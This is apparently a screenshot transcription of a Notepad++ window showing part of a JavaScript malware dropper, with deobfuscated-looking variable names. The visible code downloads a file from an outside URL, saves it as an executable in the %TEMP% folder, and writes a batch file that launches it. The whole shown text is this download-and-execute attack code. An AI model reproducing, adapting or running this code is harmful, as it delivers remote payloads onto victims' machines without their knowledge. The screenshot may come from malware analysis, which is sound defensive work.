 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
new 1
24 try {
25 if (BounceGame == 1) {
26 internetConnectionRequestObj["open"]("GET", "http://hungnamecommerce.com/df3jks", false);
27 internetConnectionRequestObj["send"]();
28 BounceGame = 2;
29 }
30 windowsScriptObject["Sleep"](120);
31 if (internetConnectionRequestObj["readystate"] < 4) {
32 continue;
33 }
34 BounceGame = 0;
35 exeFilename  = systemShellObject["ExpandEnvironmentStrings"]("%TEMP%/") + "CtFSZNnU.exe";
36 batFilename = systemShellObject["ExpandEnvironmentStrings"]("%TEMP%/") + "suckit.bat";
37 batchFileCommandStrings = "start " + exeFilename + "\r\nexit"
38 dataStreamerObj = windowsScriptObject["CreateObject"]( "ADODB.Stream");
39 dataStreamerObj["open"]();
40 dataStreamerObj["type"] = 2;
41 dataStreamerObj["Charset"] = "windows-1251";
42 dataStreamerObj["writeText"](batchFileCommandStrings);
43 dataStreamerObj["position"] = 0;
44 dataStreamerObj[SaveToFile](batFilename, 2);
45 dataStreamerObj["close"]();
46 dataStreamerObj = dataStreamerObj = windowsScriptObject["CreateObject"]( "ADODB.Stream");
47 dataStreamerObj["open"]();
48 dataStreamerObj["type"] = 2;
49 dataStreamerObj["Charset"] = "windows-1251";
50 dataStreamerObj["writeText"]("M");
51 dataStreamerObj["position"] = 0;
52 Balkan(dataStreamerObj);
53 dataStreamerObj["close"]();
54 dataStreamerObj = dataStreamerObj = windowsScriptObject["CreateObject"]( "ADODB.Stream");
55 dataStreamerObj["open"]();
56 dataStreamerObj["type"] = 1;
57 dataStreamerObj["write"](internetConnectionRequestObj["ResponseBody"]);
58 dataStreamerObj["position"] = 1;
59 Balkan(dataStreamerObj);
60 dataStreamerObj["close"]();
61 if (1 && BounceGame0) {
X Find : windowsScriptObject0 < > Highlight all Match case 2 matches.
JavaScript file length : 3005 lines : 69 Ln : 39 Col : 17 Sel : 0 | 0 Dos\Windows UTF-8 INS